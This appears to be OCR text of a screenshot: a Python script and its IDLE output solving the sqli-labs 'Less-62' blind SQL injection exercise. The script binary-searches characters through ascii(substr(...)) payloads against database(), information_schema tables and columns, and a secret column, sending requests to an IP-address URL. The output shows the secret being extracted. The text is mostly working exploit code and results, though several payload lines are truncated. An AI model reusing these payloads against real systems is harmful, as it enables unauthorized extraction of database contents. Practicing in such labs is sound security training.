 >>>
= RESTART: C:/Users/华硕/AppData/Local/Programs/Python/Python36/less-62-二分法.py =
o
oj
ojx
ojxO
ojxOH
ojxOHA
ojxOHAU
ojxOHAUo
ojxOHAUoh
ojxOHAUohL
ojxOHAUohLW
ojxOHAUohLW7
ojxOHAUohLW76
ojxOHAUohLW76c
ojxOHAUohLW76cf
ojxOHAUohLW76cfu
ojxOHAUohLW76cfuQ
ojxOHAUohLW76cfuQI
ojxOHAUohLW76cfuQIX
ojxOHAUohLW76cfuQIXU
ojxOHAUohLW76cfuQIXUA
ojxOHAUohLW76cfuQIXUAL
ojxOHAUohLW76cfuQIXUAL5
ojxOHAUohLW76cfuQIXUAL5v
ojxOHAUohLW76cfuQIXUAL5v
ojxOHAUohLW76cfuQIXUAL5v
ojxOHAUohLW76cfuQIXUAL5v
database(),"+str(i)+",1))>"+str(mid)+"
less-62-二分法.py - C:/Users/华硕/AppData/Local/Programs/Python/Python36/less-62-二分法.py (3....
File Edit Format Run Options Window Help
import requests
DB=""
for i in range(1,30):
low=32
high=128
mid=(low+high) // 2
while high>low:
payload="?id=0' or ascii(substr(database(),"+str(i)+",1))>"+str(mid)+" or'"
payload2="?id=0' or ascii(substr((select group_concat(table_name) from information_schema.tables wh
payload3="?id=0' or ascii(substr((select column_name from information_schema.columns where table_
payload4="?id=0' or ascii(substr((select group_concat(secret_XCW5) from WWC43V137C ),"+str(i)+",1
url="http://116.62.104.172:81/Less-62/"+payload4
#print(url)
r=requests.get(url)
if 'Your Login name' in r.text:
low=mid+1
mid=(low+high) // 2
else:
high=mid
mid=(low+high) // 2
DB+=chr(mid)
print(DB)